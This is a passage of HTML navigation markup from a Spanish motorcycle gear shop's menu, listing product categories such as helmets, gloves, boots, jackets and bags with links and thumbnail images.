                                                                                class="cbp-column-title nav-link cbp-category-title">Herramientas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4836-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="Transporte"/></a><a href="https://motosaleser.es/4836-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">Transporte</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-19"
																				id="iq-19-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4156-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4156-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4157-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4157-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4673-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4673-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4674-pantalon" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                                            alt="Pantalón"/></a><a href="https://motosaleser.es/4674-pantalon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalón</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4155-equipacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                                            alt="Equipación"/></a><a href="https://motosaleser.es/4155-equipacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4159-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4159-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4158-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4158-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4160-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4160-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="Chaquetas y Chubasqueros"/></a><a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas y Chubasqueros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4161-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas "/></a><a href="https://motosaleser.es/4161-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4762-rinoneras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                                            alt="Riñoneras"/></a><a href="https://motosaleser.es/4762-rinoneras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Riñoneras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4661-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="Ropa Interior"/></a><a href="https://motosaleser.es/4661-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ropa Interior</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4759-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4759-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-24"
																				id="iq-24-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4163-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4163-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4165-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4165-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4676-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4676-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4677-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones "/></a><a href="https://motosaleser.es/4677-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4164-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                                            alt="Sets"/></a><a href="https://motosaleser.es/4164-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4166-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4166-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4167-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4167-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4168-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4168-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4169-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4169-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-25"
																				id="iq-25-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4172-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4172-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4173-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4173-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4174-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4174-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4177-monos-de-piel" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                                            alt="Monos de Piel"/></a><a href="https://motosaleser.es/4177-monos-de-piel"
                                                                                class="cbp-column-title nav-link cbp-category-title">Monos de Piel</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4175-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4175-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4176-botines" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                                            alt="Botines"/></a><a href="https://motosaleser.es/4176-botines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-16"
																				id="iq-16-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4238-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/4238-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4239-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4239-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4240-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/4240-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4241-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4241-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4432-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4432-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4434-gorro" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                                            alt="Gorro"/></a><a href="https://motosaleser.es/4434-gorro"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorro</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4751-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas"/></a><a href="https://motosaleser.es/4751-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4758-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4758-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4242-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4242-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4739-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4739-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4752-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4752-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4679-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4679-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4750-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4750-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4776-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4776-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-22"
																				id="iq-22-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4243-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4243-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4244-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas "/></a><a href="https://motosaleser.es/4244-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4251-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas "/></a><a href="https://motosaleser.es/4251-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4732-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4732-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4733-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4733-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4734-gorros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                                            alt="Gorros"/></a><a href="https://motosaleser.es/4734-gorros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4763-bolso" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                                            alt="Bolso"/></a><a href="https://motosaleser.es/4763-bolso"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolso</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4731-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4731-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4735-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4735-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4779-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4779-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4780-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4780-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4781-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4781-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4777-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4777-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4736-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4736-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-23"
																				id="iq-23-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5076-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/5076-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4246-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4246-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4247-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4247-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
